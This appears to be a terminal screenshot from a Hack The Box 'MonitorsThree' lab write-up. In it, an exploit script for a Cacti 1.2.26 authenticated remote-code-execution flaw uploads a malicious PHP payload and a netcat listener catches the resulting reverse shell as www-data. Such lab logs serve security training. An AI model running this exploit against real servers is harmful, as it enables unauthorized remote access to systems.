 ┌──(ryan㉿kali)-[~/HTB/MonitorsThree]
└─$ python cacti_rce.py --url http://cacti.monitorsthree.htb/cacti --user 'admin' --password 'greencacti2001' --lhost 10.10.1
4.234 --lport 9001
CVE-2024-25641 - Cacti 1.2.26 Authenticated RCE
[*] Checking Cacti version...
[+] Version seems to be 1.2.26
[*] Logging in on http://cacti.monitorsthree.htb/cacti/index.php
[+] Successfully logged in as admin
[*] Generating malicious payload...
[+] Malicious GZIP: fustpmmoha.php.gz
[*] Uploading GZIP file...
[+] Successfully uploaded GZIP file
[*] Validating success...
[+] Success!
[*] Triggering reverse shell by sending GET request to http://cacti.monitorsthree.htb/cacti/resource/fustpmmoha.php
[+] Check your netcat listener
ryan@kali: ~/HTB/MonitorsThree 125x12
┌──(ryan㉿kali)-[~/HTB/MonitorsThree]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.234] from (UNKNOWN) [10.129.231.115] 41128
Linux monitorsthree 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 20:30:04 up 5 min,  0 users,  load average: 0.02, 0.13, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$